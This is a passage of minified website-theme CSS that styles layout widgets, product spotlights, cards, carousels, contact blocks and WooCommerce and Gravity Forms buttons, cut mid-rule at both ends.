.gform_previous_button:hover,.widget_leftText .widget-text .gform_reset_button:focus,.widget_leftText .widget-text .gform_reset_button:hover,.widget_leftText .widget-text .gform_submit_button:focus,.widget_leftText .widget-text .gform_submit_button:hover,.widget_leftText .widget-text .thumb-button:focus,.widget_leftText .widget-text .thumb-button:hover,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:focus,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:focus,.widget_pageContent_collapsible .buttons .linkItems li .widget_leftText .widget-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:focus,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}}.widget_leftText .widget-image{min-height:25.55556em}.col-lg-12 .widget_leftText .widget-image,.col-md-12 .widget_leftText .widget-image,.col-sm-12 .widget_leftText .widget-image,.col-xs-12 .widget_leftText .widget-image{min-height:30.55556em}.container-full>.widget_leftText .widget-image{min-height:33.33333em}.widget_leftText.reveal .widget-text>.buttons,.widget_leftText.reveal .widget-text>.editorContent{position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-delay:.1s;transition-delay:.1s}.widget_leftText.reveal .widget-text>.buttons{-webkit-transition-delay:.5s;transition-delay:.5s}.widget_leftText.reveal.revealed .widget-text>.buttons,.widget_leftText.reveal.revealed .widget-text>.editorContent{opacity:1}@media screen and (max-width:767px){.widget_leftText .widget-content .bgimage{height:14.44444em}.widget_leftText .widget-image{position:relative;min-height:0!important;margin:0;height:14.44444em}.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.22222em;padding-bottom:1.22222em;margin:.27778em 0 0;background:0 0;color:#51514f}.widget_leftText .widget-text a:not([class^=btn]){color:inherit}.widget_leftText .widget-text a:not([class^=btn]):hover{color:inherit}.container-full>.widget_leftText .widget-content .bgimage{height:14.44444em}.container-full>.widget_leftText .widget-image{position:relative;min-height:0;margin:0;height:14.44444em}.container-full>.widget_leftText .widget-text{position:relative;left:auto;right:auto;top:auto;bottom:auto;width:auto;height:auto;padding-top:1.22222em;padding-bottom:1.22222em;margin:.27778em 0 0}}.widget_bottomText .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_bottomText .widget-text{padding-left:0;padding-right:0}}.widget_bottomText .editorContent h2{font-size:1.22222em;line-height:1.09091em;display:block;padding:0;margin:0 0 .22727em}.widget_bottomText .editorContent p{margin:0 0 .88889em}.widget_bottomText .editorContent .btn-cart,.widget_bottomText .editorContent .btn-main-sm,.widget_bottomText .editorContent .gform_next_button,.widget_bottomText .editorContent .gform_previous_button,.widget_bottomText .editorContent .gform_submit_button,.widget_bottomText .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .editorContent a{padding:.53333em 1.33333em .6em}.widget_bottomText .editorContent>:first-child{margin-top:0}.widget_bottomText .editorContent>:last-child{margin-bottom:0}.widget_bottomText .widget-image{height:14.44444em}.widget_bottomText .widget-image:hover .widget-image-hover{display:block}.widget_bottomText .widget-text{padding-top:1.22222em;padding-bottom:1.22222em;padding-left:0;padding-right:0}.widget_bottomText .widget-text>:first-child{margn-top:0}.widget_bottomText .widget-text>:last-child{margin-bottm:0}.widget_bottomText .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_bottomText .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -4px}.widget_bottomText .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.84;z-index:0}.widget_bottomText .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1}.widget_bottomText .widget-image-hover-content a{color:inherit}.widget_bottomText .widget-image-hover-content a:hover{color:inherit}.widget_bottomText .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_bottomText_imageBorder .widget-image{border:1px solid #e2e3e3;border-bottom:0;height:14.72222em}.widget_bottomText_imageBorder .widget-text{margin-top:0}.widget_bottomText_tileTabs .mobileFlag{position:absolute;display:block}.widget_bottomText_tileTabs .carousel-slide,.widget_bottomText_tileTabs .carousel-slides,.widget_bottomText_tileTabs .carousel-slides-viewport,.widget_bottomText_tileTabs .tileTabsCarousel{height:100%}.widget_bottomText_tileTabs .carousel-slides-viewport{overflow:hidden;margin:0 -10px}.widget_bottomText_tileTabs .carousel-slide{width:210px;float:left}.widget_bottomText_tileTabs .slide{height:100%;margin:0 10px;position:relative}.widget_bottomText_tileTabs .slide .bgimage{background-color:transparent;background-size:100% auto}.widget_bottomText_tileTabs .carousel-pages{display:none}.widget_bottomText_tileTabs .carousel-nav{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:7.22222em;width:auto;height:0}@media screen and (min-width:1px){.widget_bottomText_tileTabs .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_bottomText_tileTabs .carousel-nav{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.widget_bottomText_tileTabs .carousel-nav{margin-left:.83333em;margin-right:.83333em}}.widget_bottomText_tileTabs .carousel-nav-next,.widget_bottomText_tileTabs .carousel-nav-prev{position:absolute;display:inline-block;height:5.61111em;width:55px;line-height:5.61111em;margin-top:-2.80556em;color:#fff}.widget_bottomText_tileTabs .carousel-nav-next span,.widget_bottomText_tileTabs .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.widget_bottomText_tileTabs .carousel-nav-next:before,.widget_bottomText_tileTabs .carousel-nav-prev:before{content:'';display:inline-block}.widget_bottomText_tileTabs .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_bottomText_tileTabs .carousel-nav-prev:before{background-position:25.08711% 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_bottomText_tileTabs .carousel-nav-prev:before{left:calc(50% + 15px)}}@media screen and (max-width:480px){.widget_bottomText_tileTabs .carousel-nav-prev{display:none}}.widget_bottomText_tileTabs .carousel-nav-next{left:auto;right:0;text-align:left}.widget_bottomText_tileTabs .carousel-nav-next:before{background-position:0 25.11211%;width:75px;height:75px;background-size:374px 308px;position:absolute;left:50%;margin-left:-37.5px;position:absolute;top:50%;margin-top:-37.5px}@media screen and (min-width:768px){.widget_bottomText_tileTabs .carousel-nav-next:before{left:calc(50% - 15px)}}@media screen and (max-width:480px){.widget_bottomText_tileTabs .carousel-nav-next{display:none}}@media screen and (max-width:767px){.widget_bottomText_tileTabs .widget-text{padding-left:0;padding-right:0}}@media screen and (min-width:640px){.widget_bottomText_tileTabs .mobileFlag{display:none}.widget_bottomText_tileTabs .carousel-slide{width:33.3%;float:left}}.widget_spotlight .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlight .widget-text{padding-left:0;padding-right:0}}.widget_spotlight .widget-text{position:relative;padding-right:11.66667em}.widget_spotlight .widget-text .buttons{position:absolute;top:1em;right:1em;margin:0}.editorContent form .widget_spotlight .widget-text .buttons input[type=submit],.widget_spotlight .widget-text .buttons .btn-cart,.widget_spotlight .widget-text .buttons .btn-main-sm,.widget_spotlight .widget-text .buttons .editorContent form input[type=submit],.widget_spotlight .widget-text .buttons .gform_next_button,.widget_spotlight .widget-text .buttons .gform_previous_button,.widget_spotlight .widget-text .buttons .gform_submit_button,.widget_spotlight .widget-text .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text .buttons a{padding:.53333em 1.33333em .6em}.widget_spotlight .widget-text.noButton{padding-right:0}.widget_spotlight_imageOnly .widget-image{height:100%}.widget_spotlightProject .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlightProject .widget-text{padding-left:0;padding-right:0}}.widget_spotlightProject .editorContent h2{display:block;padding:0;margin:0}.widget_spotlightProject .editorContent p{margin:0 0 .88889em}.widget_spotlightProject .editorContent .btn-cart,.widget_spotlightProject .editorContent .btn-main-sm,.widget_spotlightProject .editorContent .gform_next_button,.widget_spotlightProject .editorContent .gform_previous_button,.widget_spotlightProject .editorContent .gform_submit_button,.widget_spotlightProject .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightProject .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightProject .editorContent>:first-child{margin-top:0}.widget_spotlightProject .editorContent>:last-child{margin-bottom:0}.widget_spotlightProject .widget-image{height:22.22222em}.widget_spotlightProject .widget-image:hover .widget-image-hover{display:block}.widget_spotlightProject .widget-image-hover{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.widget_spotlightProject .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightProject .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#252421;opacity:.7;z-index:0}.widget_spotlightProject .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:middle;position:relative;z-index:1;max-width:99%}.widget_spotlightProject .widget-image-hover-content a{color:inherit}.widget_spotlightProject .widget-image-hover-content a:hover{color:inherit}.widget_spotlightProject .widget-image-hover-content .editorContent h2{margin:0 0 .45455em}.widget_spotlightProject .widget-text{background:0 0;overflow:hidden;padding:0;margin:0;min-height:8.33333em;margin-top:.55556em}.widget_spotlightProject .widget-text .products{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;top:0;display:block;margin:0 -5px}.widget_spotlightProject .widget-text .products .product{float:left;width:50%;padding:0 .27778em;height:100%}.widget_spotlightProject .widget-text .products .product_fullWidth{width:100%}.widget_spotlightProject .widget-text .products .product-link{display:block;height:100%;position:relative;text-align:center}.widget_spotlightProject .widget-text .products .product-link:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin-left:-5px}.widget_spotlightProject .widget-text .products .product-link:hover .product-image:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#252421;opacity:.7}.widget_spotlightProject .widget-text .products .product-link:hover .product-text{display:inline-block}.widget_spotlightProject .widget-text .products .product-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_spotlightProject .widget-text .products .product-text{color:#fff;font-size:.77778em;line-height:1.07143em;display:none;vertical-align:middle;position:relative}.widget_spotlightProject .widget-text .products .product-text a{color:inherit}.widget_spotlightProject .widget-text .products .product-text a:hover{color:inherit}.widget_spotlightProject .widget-text .products .product-text .product-name,.widget_spotlightProject .widget-text .products .product-text .product-name-code{display:block;margin:0;padding:0}.widget_spotlightProject .widget-text .products .product-text .product-name{font-weight:600}.widget_spotlightProject .widget-text .products .product-text .product-name-code{font-weight:300}.widget_spotlightProject_imageOnly .widget-image{min-height:265px;height:100%}.widget_spotlightProject_imageOnly .widget-image .bgimage{bottom:0}.widget_spotlightProject_imageOnly .widget-image .project-content{bottom:0}.widget_spotlightProduct .widget-imageSide .product{width:100%;position:relative}.widget_spotlightProduct .widget-imageSide .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent}.widget_spotlightProduct .widget-imageSide .efPattern{background-size:contain}.widget_spotlightProduct .widget-imageSide .product-link{display:block;padding-top:82.88288%;position:relative}.widget_spotlightProduct.text_left .widget-imageSide-inner{padding-left:5%}@media screen and (max-width:767px){.widget_spotlightProduct.text_left .widget-imageSide-inner{padding-left:0}}.widget_spotlightProduct.text_left .product{padding-left:13.6%;padding-bottom:14.6%}.widget_spotlightProduct.text_left .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent;background-position:bottom left}.widget_spotlightProduct.text_left .efPattern{top:20%;right:20%;background-size:contain}.widget_spotlightProduct.text_right .widget-imageSide-inner{padding-right:5%}@media screen and (max-width:767px){.widget_spotlightProduct.text_right .widget-imageSide-inner{padding-right:0}}.widget_spotlightProduct.text_right .product{padding-right:13.6%;padding-bottom:14.6%}.widget_spotlightProduct.text_right .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-color:transparent;background-position:bottom right}.widget_spotlightProduct.text_right .efPattern{top:20%;left:20%;background-size:contain}.widget_spotlightProduct .widget-info{margin-bottom:1.66667em}.widget_spotlightProduct .widget-info-inner{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.widget_spotlightProduct.reveal .product{opacity:0;-webkit-transition:padding .8s ease,opacity .6s ease;transition:padding .8s ease,opacity .6s ease}.widget_spotlightProduct.reveal.text_left .product{padding-right:13.6%;padding-top:14.6%;padding-left:0;padding-bottom:0}.widget_spotlightProduct.reveal.text_right .product{padding-left:13.6%;padding-top:14.6%;padding-right:0;padding-bottom:0}.widget_spotlightProduct.reveal .widget-info-inner a,.widget_spotlightProduct.reveal .widget-info-inner h2,.widget_spotlightProduct.reveal .widget-info-inner p{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;transition-duration:.4s}.widget_spotlightProduct.reveal .widget-info-inner h2{-webkit-transition-delay:.1s;transition-delay:.1s}.widget_spotlightProduct.reveal .widget-info-inner p{-webkit-transition-delay:.4s;transition-delay:.4s}.widget_spotlightProduct.reveal .widget-info-inner a{-webkit-transition-delay:.7s;transition-delay:.7s}.widget_spotlightProduct.revealed .widget-info-inner a,.widget_spotlightProduct.revealed .widget-info-inner h2,.widget_spotlightProduct.revealed .widget-info-inner p{opacity:1}.widget_spotlightProduct.revealed .product{opacity:1}.widget_spotlightProduct.revealed.text_left .product{padding-left:13.6%;padding-bottom:14.6%;padding-right:0;padding-top:0}.widget_spotlightProduct.revealed.text_right .product{padding-right:13.6%;padding-bottom:14.6%;padding-left:0;padding-top:0}.widget_spotlightMultiProduct .widget-text{position:relative;margin:.27778em 0 0}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-text{padding-left:0;padding-right:0}}.widget_spotlightMultiProduct .editorContent .btn-cart,.widget_spotlightMultiProduct .editorContent .btn-main-sm,.widget_spotlightMultiProduct .editorContent .gform_next_button,.widget_spotlightMultiProduct .editorContent .gform_previous_button,.widget_spotlightMultiProduct .editorContent .gform_submit_button,.widget_spotlightMultiProduct .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_spotlightMultiProduct .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightMultiProduct .editorContent a{padding:.53333em 1.33333em .6em}.widget_spotlightMultiProduct .editorContent>:first-child{margin-top:0}.widget_spotlightMultiProduct .editorContent>:last-child{margin-bottom:0}.widget_spotlightMultiProduct .widget-title{text-align:center;max-width:781px;margin:0 auto}.widget_spotlightMultiProduct .widget-title h2{font-size:2.81818em;line-height:1.06452em;display:block;padding:0;margin:0;color:#ab5724;margin-bottom:.48387em}@media screen and (max-width:1199px){.widget_spotlightMultiProduct .widget-title h2{font-size:2em}}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-title h2{font-size:1.63636em}}.widget_spotlightMultiProduct .widget-title .editorContent{font-size:1em}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-title .editorContent{font-size:.81818em}}.widget_spotlightMultiProduct .widget-title p{margin:0 0 .72727em}.widget_spotlightMultiProduct .widget-content{overflow:hidden}.widget_spotlightMultiProduct .widget-footer{text-align:center}.widget_spotlightMultiProduct .widget-footer a{font-size:26px;line-height:1.26923}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-footer a{font-size:1em}}.widget_spotlightMultiProduct .product{margin:1.94444em 0}@media screen and (max-width:767px){.widget_spotlightMultiProduct .product{margin:1em 0}}.widget_spotlightMultiProduct .product:focus-within .widget-image .bgimage,.widget_spotlightMultiProduct .product:hover .widget-image .bgimage{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover,.widget_spotlightMultiProduct .product:hover .widget-image-hover{opacity:1}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover .widget-image-hover-content,.widget_spotlightMultiProduct .product:hover .widget-image-hover .widget-image-hover-content{opacity:1}.widget_spotlightMultiProduct .product:focus-within .widget-image-hover:after,.widget_spotlightMultiProduct .product:hover .widget-image-hover:after{opacity:1}.widget_spotlightMultiProduct .widget-image{height:34.21875vw;min-height:300px}.widget_spotlightMultiProduct .widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;-webkit-filter:grayscale(0);filter:grayscale(0);-webkit-transition:-webkit-filter .2s ease;transition:-webkit-filter .2s ease;transition:filter .2s ease;transition:filter .2s ease,-webkit-filter .2s ease}@media screen and (min-width:1200px){.widget_spotlightMultiProduct .widget-image{height:22.83333em}}.widget_spotlightMultiProduct .widget-image-hover{display:block;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;opacity:0;text-align:left}.widget_spotlightMultiProduct .widget-image-hover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.widget_spotlightMultiProduct .widget-image-hover:after{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#ab5724;mix-blend-mode:multiply;opacity:0;z-index:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover:after{opacity:1}}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover{opacity:1}}.widget_spotlightMultiProduct .widget-image-hover-content{color:#fff;display:inline-block;vertical-align:bottom;position:relative;z-index:1;max-width:99%;padding:10%;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.widget_spotlightMultiProduct .widget-image-hover-content a{color:inherit}.widget_spotlightMultiProduct .widget-image-hover-content a:hover{color:inherit}.widget_spotlightMultiProduct .widget-image-hover-content .editorContent div.title{font-size:26px}.widget_spotlightMultiProduct .widget-image-hover-content .editorContent a,.widget_spotlightMultiProduct .widget-image-hover-content .editorContent p{font-size:16px;line-height:24px}@media screen and (max-width:767px){.widget_spotlightMultiProduct .widget-image-hover-content{opacity:1;vertical-align:middle}}.widget_cardsList .widget-content{height:100%}.widget_cardsList .widget-content .card{position:relative;margin:0}.widget_cardsList .widget-content .card .card-text{padding-bottom:1px}.widget_cardsList .widget-content .card .card-link{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .card .card-link>a{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_cardsList .widget-content .editorContent h2{font-size:1.66667em;line-height:1.13333em;display:block;padding:0;margin:0 0 .33333em}.widget_cardsList .widget-content .editorContent p{margin:0 0 1.88889em}.widget_cardsList .widget-content .editorContent>:last-child{margin-bottom:0}.widget_cardsList .widget-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991px){.widget_cardsList .widget-content{display:block;margin:0;margin-left:-15px;margin-right:-15px}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:' ';display:table}.widget_cardsList .widget-content:after{clear:both}.widget_cardsList .widget-content .card{float:left;width:50%;padding:0 15px}.widget_cardsList .widget-content .card .card-content{font-size:.77778em}}@media screen and (max-width:767px){.widget_cardsList .widget-content{margin:0}.widget_cardsList .widget-content:after,.widget_cardsList .widget-content:before{content:none;display:inline}.widget_cardsList .widget-content:after{clear:none}.widget_cardsList .widget-content .card{float:none;width:auto;padding:0;margin:0 0 2.5em}.widget_cardsList .widget-content .card .card-content{font-size:.88889em}}@media screen and (max-width:380px){.widget_cardsList .widget-content .card .card-content{display:block}.widget_cardsList .widget-content .card .card-image{display:block;width:auto;max-width:100%;min-width:0}.widget_cardsList .widget-content .card .card-image .bgimage{width:auto;height:14.44444em}.widget_cardsList .widget-content .card .card-text{display:block;width:auto;max-width:100%;min-width:0;padding:1.22222em 1em}}.widget_contactInfo .widget-content{padding:4.44444em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:767px){.widget_contactInfo .widget-content{padding:0}}.widget_contactInfo h3{font-weight:700;color:#444541;margin:0;margin-bottom:32px;font-size:2.44444em;line-height:1.27273em}@media screen and (max-width:1199px){.widget_contactInfo h3{font-size:2.22222em;line-height:1.3em}}@media screen and (max-width:991px){.widget_contactInfo h3{font-size:2em;line-height:1.33333em;text-align:center}}.widget_contactInfo .contactInfo-item{margin:20px 0}.widget_contactInfo .contactInfo-item:after,.widget_contactInfo .contactInfo-item:before{content:' ';display:table}.widget_contactInfo .contactInfo-item:after{clear:both}.widget_contactInfo .contactInfo-item .contactInfo-item-img{display:block;height:100%;float:left;margin:10px 20px 0 10px;width:26px}.widget_contactInfo .contactInfo-item span{float:left;display:block;font-size:1.44444em;line-height:1.53846em}.widget_contactInfo .contactInfo-item span p{margin:0;word-wrap:break-word;word-break:break-all}@media screen and (max-width:767px){.widget_contactInfo .contactInfo-item span{font-size:1em}}.widget_video{position:relative}.widget_video .widget-content{position:relative;height:0;padding:0 0 56.25% 0;max-width:37.66667em}.widget_video .widget-content iframe{position:absolute;left:0;top:0;width:100%;height:100%}.widget_image{margin-bottom:2.22222em}.widget_image img{display:block;margin:0}.imageDownload-displayImage{text-align:center}.imageDownload-displayImage img{max-width:100%}.widget_spacer{margin:0;padding:0;display:block}.linkItems{list-style:none;padding:0;margin:0}.linkItem{list-style:none;padding:0;margin:0}.linkItem a{display:block}.linkItem .postPreview_product .thumb-hoverContent a{display:inline-block}.linkItem-inner:hover .linkItem-text{color:rgba(68,69,65,.8)}.linkItem-image{display:block;position:relative;padding:0 0 100% 0}.linkItem-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.linkItem-image .playback-click-spot:before{width:49px;height:49px;margin:-24.5px 0 0 -24.5px}.linkItem-image .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:11px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-11px;border-left-width:16px;border-right-width:16px;left:50%;margin-left:-6px}@media screen and (min-width:480px){.linkItem-image .playback-click-spot:before{width:70px;height:70px;margin-left:-35px;margin-top:-35px}.linkItem-image .playback-click-spot:after{display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:16px;margin:0;top:50%;left:100%;border-left-color:#252421;margin-top:-16px;border-left-width:22px;border-right-width:22px;left:50%;margin-left:-8px}}.linkItem-image+.linkItem-text{margin-top:.125em}.linkItem-image-overlayText{position:absolute;left:0;right:0;width:auto;background:rgba(0,0,0,.35);color:#fff;font-size:.77778em;font-weight:400;line-height:1;padding:.53333em .33333em;text-align:center}.linkItem-image-overlayText .text{display:inline;font:inherit;color:inherit}.linkItem-image-overlayText_roomsCarpet{top:auto;bottom:25%}.linkItem-text{display:block;color:#fff;color:#444541;background:0 0;font-size:.88889em;line-height:1.375;font-weight:700;padding:.5em 0;min-height:4.125em;-webkit-transition:color .2s ease;transition:color .2s ease}.linkItem-text a{color:inherit}.linkItem-text a:hover{color:inherit}.lb-editor .linkItems_thumbnail .linkItem-text,.lb-editor .linkItems_thumbnail_customBreakpoints .linkItem-text{height:3em;overflow:hidden}.linkItems_thumbnail{margin-left:-.38889em;margin-right:-.38889em}.linkItems_thumbnail:after,.linkItems_thumbnail:before{content:' ';display:table}.linkItems_thumbnail:after{clear:both}.linkItems_thumbnail .linkItem{float:left;width:50%;padding:0 .38889em;margin:0 0 .77778em}.linkItems_thumbnail_customBreakpoints{margin-left:-15px;margin-right:-15px}.linkItems_thumbnail_customBreakpoints:after,.linkItems_thumbnail_customBreakpoints:before{content:" ";display:table}.linkItems_thumbnail_customBreakpoints:after{clear:both}.linkItems_thumbnail_customBreakpoints .linkItem{padding-left:15px;padding-right:15px;margin-bottom:1.55556em}.linkItems-carousel{overflow:hidden}.linkItems-carousel .col-lg-1,.linkItems-carousel .col-lg-10,.linkItems-carousel .col-lg-11,.linkItems-carousel .col-lg-12,.linkItems-carousel .col-lg-2,.linkItems-carousel .col-lg-3,.linkItems-carousel .col-lg-4,.linkItems-carousel .col-lg-5,.linkItems-carousel .col-lg-6,.linkItems-carousel .col-lg-7,.linkItems-carousel .col-lg-8,.linkItems-carousel .col-lg-9,.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel .col-md-5,.linkItems-carousel .col-md-6,.linkItems-carousel .col-md-7,.linkItems-carousel .col-md-8,.linkItems-carousel .col-md-9,.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9,.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.linkItems-carousel .col-xs-1,.linkItems-carousel .col-xs-10,.linkItems-carousel .col-xs-11,.linkItems-carousel .col-xs-12,.linkItems-carousel .col-xs-2,.linkItems-carousel .col-xs-3,.linkItems-carousel .col-xs-4,.linkItems-carousel .col-xs-5,.linkItems-carousel .col-xs-6,.linkItems-carousel .col-xs-7,.linkItems-carousel .col-xs-8,.linkItems-carousel .col-xs-9{float:left}.linkItems-carousel .col-xs-1{width:8.33333%}.linkItems-carousel .col-xs-2{width:16.66667%}.linkItems-carousel .col-xs-3{width:25%}.linkItems-carousel .col-xs-4{width:33.33333%}.linkItems-carousel .col-xs-5{width:41.66667%}.linkItems-carousel .col-xs-6{width:50%}.linkItems-carousel .col-xs-7{width:58.33333%}.linkItems-carousel .col-xs-8{width:66.66667%}.linkItems-carousel .col-xs-9{width:75%}.linkItems-carousel .col-xs-10{width:83.33333%}.linkItems-carousel .col-xs-11{width:91.66667%}.linkItems-carousel .col-xs-12{width:100%}@media (min-width:768px){.linkItems-carousel .col-sm-1,.linkItems-carousel .col-sm-10,.linkItems-carousel .col-sm-11,.linkItems-carousel .col-sm-12,.linkItems-carousel .col-sm-2,.linkItems-carousel .col-sm-3,.linkItems-carousel .col-sm-4,.linkItems-carousel .col-sm-5,.linkItems-carousel .col-sm-6,.linkItems-carousel .col-sm-7,.linkItems-carousel .col-sm-8,.linkItems-carousel .col-sm-9{float:left}.linkItems-carousel .col-sm-1{width:8.33333%}.linkItems-carousel .col-sm-2{width:16.66667%}.linkItems-carousel .col-sm-3{width:25%}.linkItems-carousel .col-sm-4{width:33.33333%}.linkItems-carousel .col-sm-5{width:41.66667%}.linkItems-carousel .col-sm-6{width:50%}.linkItems-carousel .col-sm-7{width:58.33333%}.linkItems-carousel .col-sm-8{width:66.66667%}.linkItems-carousel .col-sm-9{width:75%}.linkItems-carousel .col-sm-10{width:83.33333%}.linkItems-carousel .col-sm-11{width:91.66667%}.linkItems-carousel .col-sm-12{width:100%}}@media (min-width:992px){.linkItems-carousel .col-md-1,.linkItems-carousel .col-md-10,.linkItems-carousel .col-md-11,.linkItems-carousel .col-md-12,.linkItems-carousel .col-md-2,.linkItems-carousel .col-md-3,.linkItems-carousel .col-md-4,.linkItems-carousel 